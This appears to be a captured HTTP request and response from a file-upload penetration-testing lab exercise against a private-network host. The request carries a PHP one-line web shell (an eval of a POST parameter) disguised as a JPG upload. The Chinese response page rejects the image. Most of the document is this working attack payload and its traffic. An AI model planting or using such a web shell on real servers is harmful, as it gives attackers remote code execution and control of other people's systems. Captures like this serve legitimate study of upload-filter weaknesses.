 Request
Raw Params Headers Hex
POST /pentest/test/11/ HTTP/1.1
Host: 192.168.78.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/pentest/test/11/
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 337
Cookie: PHPSESSID=jc0hd9re5jqrvq71716lmkmuo1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="file"; filename="enen.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['enen']);?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
-----------------------------265001916915724--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Jul 2018 14:50:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 494
Connection: close
Content-Type: text/html;charset=utf-8
<font
color='red'>你真的上传了图片,可是这张图片我不喜欢,能换张吗?</
font><hr/><html>
<head><title>图片上传</title></head>
<body>
<center>
<hr/>
云盘测试——上传图片
<hr/>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<br /><br /><br />
<input type="submit" name="submit" value="提交" />
</form>
</center>
</body>
</html>